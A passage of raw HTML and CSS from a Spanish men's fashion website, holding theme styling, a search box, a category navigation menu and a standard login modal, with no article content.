.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5600" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
